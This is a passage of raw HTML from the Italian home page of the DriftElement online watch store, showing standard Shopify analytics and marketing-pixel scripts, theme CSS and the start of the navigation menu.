<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75686248778,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75686248778,storefrontBaseUrl: "https://www.driftelement.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3863904586","configuration":"{\"shopId\":\"281ebf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3681091914","configuration":"{\"accountID\":\"WG4nAV\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3365339466","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"873562442","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GG4SX44VK9\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/fcd8CMiB7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/fA03CM6B7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/6FJ9CMWB7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/DgWLCL-B7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/gts6CMKB7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/O2HgCNGB7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/J3tuCMuB7fEYELeG57Iq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776503626","configuration":"{\"pixelCode\":\"CHPJIUJC77U3JBFHSF5G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"397607242","configuration":"{\"pixel_id\":\"654786761780935\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144900426","configuration":"{\"tagID\":\"2613954371005\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"122880330","configuration":"{\"myshopifyDomain\":\"281ebf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"39551306","configuration":"{\"pixelId\":\"9509c18a-cb0d-406b-99b2-538cba00bdd2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DriftElement","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"281ebf.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.driftelement.com\/it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.driftelement.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75686248778","storefrontBaseUrl":"https:\/\/www.driftelement.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"c6b96c49-324a-483a-bf09-46564c9389e8-1769276089"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75686248778,
      theme_id: 190451646794,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75686248778,"isMerchantRequest":null,"themeId":190451646794,"themeCityHash":"16324508514290351445","contentLanguage":"it","currency":"EUR","eventMetadataId":"2ee00907-d272-408e-b891-57dd81146066"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"c6b96c49-324a-483a-bf09-46564c9389e8-1769276089","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.driftelement.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.driftelement.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75686248778"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="190451646794"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.driftelement.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Vai direttamente ai contenuti
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27258686210378__announcement_bar_CwVrVB" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27258686210378__announcement_bar_CwVrVB-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27258686210378__announcement_bar_CwVrVB-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--27258686210378__announcement_bar_CwVrVB.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27258686210378__announcement_bar_CwVrVB section-sections--27258686210378__announcement_bar_CwVrVB-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.4rem;
        --desktop-text-size: 1.8rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><a href="/it/products/driftelement-select-de-gold" title="DriftElement Select DE Gold"><strong>NEW: SELECT GOLD EDITION</strong></a></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--27258686210378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
    position: absolute;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-drawer="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">



                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Orologi al Quarzo
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

